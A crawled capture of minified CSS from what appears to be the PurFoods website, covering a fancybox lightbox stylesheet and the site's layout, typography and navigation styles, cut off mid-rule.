30px 0;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid hsla(0,0%,100%,.4);font-size:14px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:transparent;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-button,.fancybox-infobar__body{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:after,.fancybox-button:before{content:"";pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:after,.fancybox-button[disabled]:before{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:transparent;border-top:2px solid currentColor;border-right:2px solid currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:after,.fancybox-button--close:before{content:"";display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:none;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:"";position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--left:after,.fancybox-arrow--right:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-slide>.fancybox-loading{border:6px solid hsla(0,0%,39%,.4);border-top:6px solid hsla(0,0%,100%,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-1turn);transform:rotate(-1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media(max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none!important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:none}.fancybox-button--pause:before,.fancybox-button--play:before{top:calc(50% - 6px);left:calc(50% - 4px);background:transparent}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-button--thumbs,.fancybox-thumbs{display:none}@media(min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.purfoods.com/bundles/css?v=zy3rZgiEEfmgBOONvizraR5fJWC0bxoa0bl6GCK3pFw1
body_size: 16631
content:
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,hr,dl,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figure,figcaption,hgroup,menu,footer,header,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,main{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-tadjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{height:auto;border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:""}.clearfix:after{clear:both}@media screen and (-webkit-min-deovice-pixel-ratio:0){select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"]{font-size:16px!important}}body{margin:0;font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;line-height:1.5em;color:#595a5b}p{margin:0 0 1.5em}a{color:#643279;text-decoration:none;font-weight:700;-webkit-transition:color .2s ease-in;-moz-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in}a:hover{color:#6e6e6e;text-decoration:underline}a:link img,a:visited img{border-style:none}img{max-width:100%}.img_round{border-radius:50%}h1,h1 a,.h1{font-size:3em;font-weight:400;margin-bottom:.75em;line-height:1.1em;color:#7e9d57;font-family:'PT Serif',serif}h2,h2 a,.h2{font-size:2.5em;margin-bottom:.75em;line-height:1.1em;font-weight:400;color:#7e9d57;font-family:'PT Serif',serif}h3,h3 a,.h3{font-size:1.4em;margin-bottom:.5em;line-height:1.3em;font-weight:700;color:#7e9d57}h4,h4 a,.h4{font-size:1.25em;margin-bottom:.5em;font-weight:700;color:#7e9d57}h5,h5 a,.h5{font-size:1em;margin-bottom:.5em;font-weight:700}h6,h6 a,.h6{font-size:1.1em;margin-bottom:0;font-weight:700}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none;font-size:1em;color:#643279}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:underline}p+div,p+fieldset{margin-top:1.5em}p+ul,p+ol{margin-top:-.125em;margin-bottom:1.5em}p+h2,ul+h2,ol+h2,aside+h2,p+h3,ul+h3,ol+h3,aside+h3,p+h4,ul+h4,ol+h4,aside+h4,p+h5,ul+h5,ol+h5,aside+h5,p+h6,ul+h6,ol+h6,aside+h6{margin-top:1.25em}.heading_line{margin-bottom:.5em;text-align:left}h1.heading_line{margin-bottom:.5em;text-align:left}.lead{font-size:1.6em;line-height:1.4em;font-family:'Open Sans',sans-serif;font-weight:200;margin-bottom:2em}hr{color:#ddd;background-color:#ddd;height:1px;border:0;width:100%;margin:2em 0;clear:both}blockquote{color:#a4721c;font-size:1.5em;line-height:1.4em;font-family:'PT Serif',serif;font-weight:400;font-style:italic;margin-bottom:.75em}blockquote p{margin-bottom:.75em}cite{margin:0;display:block;text-emphasis:none;font-style:normal}cite p{margin-bottom:1em}sup,sub{line-height:1em}strike{color:#999}iframe{margin:0 auto 1.5em auto;display:block;width:100%}code{font-size:1em;background:rgba(0,0,0,.085);border-radius:4px;padding:0 3px}pre code{display:block;background:#f4f6f9;font-family:Monaco,monospace;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;margin-bottom:2.5em;overflow:auto;width:100%;padding:1em;font-size:1.25em}pre{white-space:pre;padding:0;font-size:12px;line-height:1.4em}aside,figure{float:right;margin:0 0 1em 4%;width:33%;background:#f5f5f5;padding:.75em;font-size:.75em;line-height:1.333em;-moz-border-radius:0;border-radius:0}aside img,figure img{margin:0 0 1em}aside p{margin:0}dl{margin-bottom:1em}dt{font-weight:700}.mobile{display:none}.visuallyhidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.center{text-align:center}.cover{background:rgba(255,255,255,.5);left:0;right:0;top:0;bottom:0;color:#000}.first{float:left;margin-right:3.5%}.middle{float:left;margin-right:3.5%}.last{float:right}.group{margin-bottom:1.5em}.group:last-child{margin-bottom:0}.group_1of2,table.table_structure_2x td{width:48.25%}.group_1of3,table.table_structure_3x td{width:31%}.group_2of3{width:65.5%}.group_1of4,table.table_structure_4x td{width:22.375%}.group_3of4{width:74.125%}.group_1of5{width:17.2%}.group_2of5{width:37.9%}.group_3of5{width:58.6%}.group_4of5{width:79.3%}.group_1of6{width:13.75%}.group_5of6{width:82.75%}.group_1of7{width:11.28571428571429%}.group_2of7{width:26.07142857142858%}.group_3of7{width:40.85714285714287%}.group_4of7{width:55.64285714285716%}.group_5of7{width:70.42857142857145%}.group_6of7{width:85.21428571428574%}.group_1of8{width:9.4375%}.group_3of8{width:35.3125%}.group_5of8{width:61.1875%}.group_7of8{width:87.0625%}.wrapper{position:relative;margin:0 auto;max-width:1300px;padding:0 2%}.call_to_action section{margin-top:0;padding:3.5em 0;width:100%;border-top:1px solid #ddd;background-color:#fff;max-height:400px;background-position:center;background-repeat:no-repeat;background-size:cover}.call_to_action .group{margin-bottom:0}.call_to_action h4{color:#7e9d57;margin-bottom:.5em}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media_body{-ms-flex:1;flex:1;min-width:0;-ms-word-break:break-all;overflow-wrap:break-word;word-wrap:break-word}.media_right{-ms-flex-negative:0;flex-shrink:0;margin-left:.75rem}.media_left{margin-left:0;margin-right:.75rem}.no-flexbox .media{display:table;width:100%}.no-flexbox .media_body,.no-flexbox .media_right,.no-flexbox .media_left{display:table-cell}.no-flexbox .media_right{float:right}.site_header{background:#fff;position:relative;border-bottom:1px solid #ccc}.site_header .wrapper{position:relative}.site_header a.logo{margin:18px 15px 0 0;background:url(/images/purfoods-logo.svg);background-repeat:no-repeat;background-position:top left;background-size:139px 43px;width:139px;height:43px;float:left;display:block}.site_footer{clear:both;font-size:.875em;color:#666;padding:3em 0;background-color:#f5f5f5}.site_footer img{max-width:240px}.site_footer p+div,p+fieldset{margin-top:0}.nav_footer ul{list-style:none;line-height:2em;padding:0;margin:0 0 0}.nav_footer li{display:block;margin:0 .5em}.nav_footer a{display:inline;text-decoration:none}.nav_footer a hover{text-decoration:underline}.social ul{padding:0;margin-top:1em;float:none}.social li{margin-bottom:10px;padding:0 5px 0 0}.social p span{display:inline-block}.social i{color:#fff;background:#643279;border-radius:50%;width:40px;height:40px;text-align:center;padding-top:.3em;font-size:24px}.social i:hover{background:#6e6e6e}.social ul li{display:inline-block}.top_site{position:fixed;bottom:20px;right:20px;z-index:700000;display:none}.top_site a{color:#777;color:rgba(119,119,119,.6)}nav.nav_primary{float:right}nav.nav_primary ul{list-style:none;margin:0;padding:0;list-style-image:url([data-uri])}nav.nav_primary li>a{text-decoration:none}.nav_primary_btn{display:none;margin:.5em;color:#fff;text-decoration:none;font-size:1.3em}.nav_primary_btn:hover{color:#fff;text-decoration:none}.nav_overlay{height:100%;width:100%;background:#fff;position:fixed;overflow:auto;display:none;z-index:2000;-webkit-overflow-scrolling:touch}.nav_overlay::-webkit-scrollbar{display:none}.nav_overlay>ul{margin:0 0 4em 0;padding:0}.nav_overlay ul li{list-style:none;border-bottom:1px solid rgba(0,0,0,.3)}.nav_overlay ul li a{color:#652d88;text-decoration:none;display:block;text-align:left;font-size:20px;padding:14px;text-align:center}.nav_overlay ul li a:hover{background:rgba(0,0,0,.15)}.nav_overlay_close{display:block;color:#fff;text-decoration:none;position:absolute;right:0;top:0;font-size:28px;text-align:right;padding:15px 22px}.nav_overlay_close:hover{text-decoration:none;color:#fff}.nav_overlay h4{font-size:.9em;color:#fff;background:#06733e;padding:17px;margin-bottom:0;letter-spacing:1px;text-align:center}.nav_overlay ul li>ul{margin:0;padding:0;display:none}.nav_overlay ul li ul li{border-top:1px dotted #ddd;border-bottom:0}.nav_overlay ul li>ul li a{font-size:1.1em;padding:14px;color:#888}nav.nav_primary ul.parent>li{position:relative;display:block;float:left}nav.nav_primary ul.parent>li.nav_mobile{display:none}nav.nav_primary ul.parent>li>a{padding:2em .875em;text-align:center;display:block;color:#595a5b;font-weight:700;font-size:.9em}nav.nav_primary ul.parent>li>a:hover,nav.nav_primary ul.parent>li.drop_mega.hover>a{background:#f5f5f5}nav.nav_primary ul.parent>li>a i{color:#7ac143;margin-left:.125em;font-size:1.2em}nav.nav_primary ul.parent ul>li{border-bottom:1px solid #ddd;padding:.25em 0}nav.nav_primary ul.parent ul>li:last-child{border-bottom:none}nav.nav_primary ul.parent ul>li a{color:#595a5b}nav.nav_primary ul.parent ul>li a:hover{color:#bbb}nav.nav_primary ul.parent li.drop_mega{}nav.nav_primary ul.parent>li>ul{border-top:5px solid #7e9d57;width:300px;padding:.5em 1em;background:#fff;display:none;left:0;position:absolute;-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);z-index:3}nav.nav_primary ul.parent li.drop_mega>ul{width:650px;top:auto}nav.nav_primary ul.parent li.drop_mega>ul>li{padding:1em;float:left}nav.nav_primary ul.parent li.drop_mega>ul>li:first-child{width:40%}nav.nav_primary ul.parent li.drop_mega>ul>li:last-child{width:60%}nav.nav_primary ul.parent li.drop_mega>ul>li ul li{border-bottom:1px solid #ddd}nav.nav_primary ul.parent li.drop_mega>ul>li ul li a{color:#595a5b;font-weight:700;display:block;padding:.625em .75em;font-size:.9em}nav.nav_primary ul.parent li.drop_mega>ul>li ul li a:hover{background:#eee}nav.nav_primary ul.parent li.drop_mega>ul>li ul li:last-child a{border-bottom:0}.menu_feature a{position:relative;background-color:#000;display:block;text-align:center;color:#fff}.menu_feature img{opacity:.55}.menu_feature span{display:block}.menu_feature .text{display:block;position:absolute;width:85%;top:50%;left:50%;transform:translate(-50%,-50%)}.menu_feature .h3{color:#fff}.menu_feature .description{display:block;font-weight:normal;margin-bottom:.5em}.cta{float:right;margin-top:1.5em}.cta ul{list-style:none;margin:0;padding:0}.cta ul li{display:block;float:left;text-align:center}.cta ul li:last-child{margin-top:2px;margin-left:5px;font-weight:700;line-height:1.3em}.cta ul li .btn{margin-top:3px}.cta ul li span{display:block;color:#643279}.top_bar{background:#7e9d57}.top_bar ul{margin:0;padding:0;list-style:none}.top_bar li{float:left;font-size:.9em}.top_bar a{display:block;text-decoration:none;color:#fff}nav.nav_demographic{float:left}nav.nav_demographic li{margin-right:2px}nav.nav_demographic li:last-child{margin-right:0}nav.nav_demographic li a{padding:.5em 1.25em;background:#648240;font-weight:700}nav.nav_demographic li a:hover{background:#fff;color:#648240}nav.nav_secondary{float:right}nav.nav_secondary li:last-child a{padding-right:0}nav.nav_secondary li a{padding:.5em 1em;color:#fff}nav.nav_secondary li a:hover{color:rgba(255,255,255,.6)}.page_ind .ind,.page_case .case,.page_health .health{background-color:#fff;color:#643279}.nav_section{}.nav_section>ul{margin:0;list-style:none;padding:0;border:none;margin-bottom:2em;font-size:14px;line-height:1.3em}.nav_section h4{font-size:16px;padding:25px;padding-bottom:.5em;margin-bottom:0;text-transform:uppercase}.nav_section h4 a{color:#999}.nav_section>ul>li{border-bottom:1px solid #ddd}.nav_section>ul>li:first-child{border-top:1px solid #ddd}.nav_section>ul li a{text-decoration:none;display:block;padding:.5em 10px;color:#666}.nav_section>ul li a:hover{background-color:#f5f5f5}.nav_section>ul .selected{border-right:4px solid #643279;color:#643279;font-weight:700;background-color:#f5f5f5}.nav_section>ul ul{list-style:none;padding:0 0 0 10px;font-size:.9em;margin-bottom:5px}.nav_section>ul ul li a{padding:3px 7px}.nav_section ul .selected_parent{font-weight:700}.nav_section_btn{background:#666;display:none;cursor:pointer;-moz-border-radius:5px;border-radius:5px;margin-bottom:1.5em}.nav_section_btn a{color:#fff;text-decoration:none;font-weight:600;padding:.5em 1em;display:block;text-transform:uppercase}nav.nav_section.show{display:block}nav.page ul{text-align:center;padding:0}nav.page ul li{display:inline;margin:0 4px 0 0}nav.page ul li a{padding:4px 8px;font-size:14px;font-weight:700;border:1px solid #ccc;border-radius:4px;text-decoration:none;background:#f4f6f9}nav.page ul li a:hover,nav.page ul li a:focus{background:#f0f0f0;border-color:#ccc}nav.page ul li a:active,nav.page ul li a.current{background:#fff;border-color:#ccc}nav.breadcrumb{color:#666;font-size:.75em;margin-bottom:2em;padding:2em 0}nav.breadcrumb a{margin:0 5px;text-decoration:none;color:#999}nav.breadcrumb a:first-child{margin-left:0}nav.breadcrumb a:hover,nav.breadcrumb a:focus{color:#000}nav.breadcrumb a:active{color:#000}nav.breadcrumb strong{margin-left:5px;font-weight:700;color:#000}ol.tags{list-style:none;padding:0;margin:0 0 1.5em;font-size:.75em}ol.tags li{float:left;margin:0 5px 5px 0}ol.tags li a{text-decoration:none;background:#ccc;background:rgba(0,0,0,.2);float:left;padding:0 7px;font-weight:normal;color:#fff;-moz-border-radius:5px;border-radius:5px}ol.tags li a:hover,ol.tags li a:focus{background-color:#999}ol.tags li a:active{background-color:#ccc}.overlay-image{position:relative;width:100%}.overlay-image .image{display:block;width:100%;height:auto}.overlay-image .text{color:#fff;text-align:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%}.process img{border-radius:50%}.dataTables_wrapper .dataTables_filter{margin-bottom:1em}.team_grid{}.team_grid img{border-radius:50%;margin-bottom:1em}.team_grid .name{font-size:1.1em;margin:0}.team_grid .team_overlay .text{margin-top:0;line-height:1em}.team_grid .text a{font-size:.75em;margin-top:.75em;text-transform:uppercase;color:#595a5b;opacity:.5}.team_grid.list_grid>li.clear_even,.team_grid.list_grid>li.clear_third,.team_grid.list_grid>li.clear_fourth,.team_grid.list_grid>li.clear_fifth,.team_grid.list_grid>li.clear_sixth{margin:1em 0 1em 0}.intro{padding:2em 0;text-align:left}.intro h2{margin-bottom:.5em}.intro img{margin-bottom:1em}.intro .first{border-right:1px solid #ddd;padding-right:5%;margin:0}.intro .last{padding-left:5%;margin:0}.intro .group_1of2{width:50%}.start_modal{display:none;max-width:600px;text-align:center!important}.start_modal .btn-large{widtH:100%}.faq_modal{display:none;max-width:600px;text-align:left!important}.faq_modal p:first-child{text-align:center}.faq_modal h4{text-align:center}.faq_modal .btn-large{widtH:100%}.fa-ul{list-style-type:none;padding:0;margin-left:0!important}.fa-ul li{position:relative;padding-left:30px;margin-bottom:10px}.fa-ul li:before{position:absolute;top:0;left:0;font-family:FontAwesome;font-size:1.2em;content:"";color:#a4721c}.accordian{list-style:none;padding:0;margin:0;background:#fff;margin-bottom:2em}.accordian .category>div{display:none;padding:1em 1em;border-top:1px dashed #fff}.accordian .category>a{display:block;padding:1em 1em;margin:.3em 0;text-decoration:none;color:#643279;background:#fff;border:1px solid #ccc;position:relative;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.accordian .category>a:hover{background:#643279;color:#fff}.accordian .category>a.open{background:#643279;color:#fff}.accordian li.category .status{position:absolute;top:14px;right:14px;font-size:22px}.closed .fa-accord:before{content:"";color:#ccc;margin-right:.75em;font-size:22px}.open .fa-accord:before{content:"";color:#ccc;margin-right:.75em;font-size:22px}.accordian_list{margin:0;padding:0;list-style:none}.accordian_list li a{display:block;padding:1em 0;border-bottom:1px solid #ddd}.accordian_list li:last-child a{border-bottom:0}.menu_options h4{padding:2em}.cookie_notice{padding:.75em 30px .75em 30px;background-color:#ddd;position:fixed;z-index:10000000001;bottom:0;left:0;right:0}.cookie_notice>span{margin-right:.5em}.banner{color:#fff;z-index:0}.banner_content h1{color:#fff}.banner_content{position:absolute;bottom:150px;left:2.439024390244%;width:50%}.banner_content p:last-child{margin-bottom:0}.banner_img{height:480px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}body.home .banner_img{height:600px}.banner_overlay{height:480px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}.home_hero section{height:600px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center}.home_hero .banner_overlay{height:600px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}.testimonials blockquote{color:#fff;padding:1.25em 3em;margin-top:1em;position:relative}.testimonials blockquote:before{content:"";position:absolute;top:0;left:20px;background:url(/images/quotation.png) no-repeat;width:38px;height:28px;background-size:38px 28px}.testimonials blockquote:after{content:"";position:absolute;bottom:0;right:20px;background:url(/images/quotation-right.png) no-repeat;width:38px;height:28px;background-size:38px 28px}.testimonials cite{margin-bottom:1.5em}.stats h3{text-decoration:none;font-size:3em;color:#643279}section header,article header{}section footer,article footer{border-top:1px solid #ccc;font-size:.875em;padding:1em 0;color:#888;margin-top:3em}section footer img{float:left;margin:0 10px 0 0}.well{display:block;padding:15px 15px;background:#fff;border-radius:4px;-moz-box-shadow:inset 0 0 5px #ccc;-webkit-box-shadow:inset 0 0 5px #ccc;box-shadow:inset 0 0 5px #ccc;margin-bottom:2em}.platform{display:block;padding:15px 15px;background:#fff;border-radius:4px;-moz-box-shadow:0 0 4px #999;-webkit-box-shadow:0 0 4px #999;box-shadow:0 0 4px #999;margin-bottom:2em}.comments{margin-top:5em}.item_image{margin-bottom:.5em}.item_title{font-size:1.25em;margin-bottom:.5em}.item_description{margin-bottom:.5em}.landing .meal_options h3{text-decoration:none;font-size:1.5em;margin:0;padding:0;color:#643279}.landing .structure>.first,.structure>.middle,.structure>.last{margin-bottom:0}.landing .site_header a.logo{float:none;display:block;text-align:center;margin:1em auto}.landing .login{margin-top:1.25em}.landing .login ul{list-style:none;margin:0;padding:0}.landing .login ul li{display:block;float:left;font-size:1.25em;color:#fff;text-align:center;font-weight:bold;line-height:1.25em}.landing ul li:last-child{margin-left:15px}.landing .login ul li .btn{margin-top:3px}.landing ul li span{display:block}.landing .banner_content{text-align:left;width:55%}.banner_content.banner_content_form{width:95.121951219512%}.inset{padding:2rem}.inset_right_large{padding-right:4rem}.inset_right{padding-right:2rem}.inset_right_small{padding-right:.5rem}.inset_left_large{padding-left:4rem}.inset_left{padding-left:2rem}.inset_left_small{padding-left:.5rem}.inset_top_large{padding-top:4rem}.inset_top{padding-top:2rem}.inset_top_small{padding-top:.5rem}.inset_bottom_large{padding-bottom:4rem}.inset_bottom{padding-bottom:2rem}.inset_bottom_small{padding-bottom:.5rem}.outset{margin:2rem}.outset_right_large{margin-right:4rem}.outset_right{margin-right:2rem}.outset_right_small{margin-right:.5rem}.outset_left_large{margin-left:4rem}.outset_left{margin-left:2rem}.outset_left_small{margin-left:.5rem}.outset_top_large{margin-top:4rem}.outset_top{margin-top:2rem}.outset_top_small{margin-top:.5rem}.outset_bottom_large{margin-bottom:4rem}.outset_bottom{margin-bottom:2rem}.outset_bottom_small{margin-bottom:.5rem}.page_banner{position:relative;margin-bottom:0}.page_banner .overlay{position:absolute;background:rgba(0,0,0,.25);width:100%;height:100%;top:0;left:0}.page_banner img{width:100%}.page_video .fluid_video{margin-bottom:0}.page_video .last{margin-left:1em}img[align=left],img.img_left{float:left;margin:0 1em 1em 0;max-width:40%}img[align=right],img.img_right{float:right;margin:0 0 1em 1em;max-width:40%}.fluid_video{margin-bottom:1.5em}.fluid_map{width:100%;height:0;padding-top:60%;position:relative;margin-bottom:1.5em}.fluid_map iframe{width:100%;height:100%;position:absolute;top:0;right:0;left:0;bottom:0}.fluid_map img{max-width:none}ul.login_links{position:fixed;top:0;right:0;margin:0;padding:4px;list-style:none;font-size:12px}.login_links li{float:right;margin-left:.5em}.login_links li>a{line-height:1;padding:.333em .5em;text-decoration:none;background-color:#888;background:rgba(0,0,0,.5);border:1px solid #666;-moz-border-radius:4px;border-radius:4px;color:#fff}.location_results{padding:1em;border:1px solid #ccc;font-size:.875em}.location_results ol{list-style:none;margin:0;padding:0;line-height:1.5em;width:100%}.location_results ol li{list-style:none;margin:0;display:inline-block;width:100%}.location_results ol li div{float:left;width:80%}.location_results img{float:left;margin-right:5%;max-width:15%}.video_link{display:block;margin-bottom:1em}.video_link .video_thumb{position:relative;display:block;margin-bottom:.5em}.video_link .video_play{position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%);color:rgba(255,0,0,.8);font-size:5em;line-height:1em}.video_link:hover .video_play{color:rgba(255,0,0,.4)}a[href$="pdf"]:after{content:' (.pdf)'}a[href$="xls"]:after{content:' 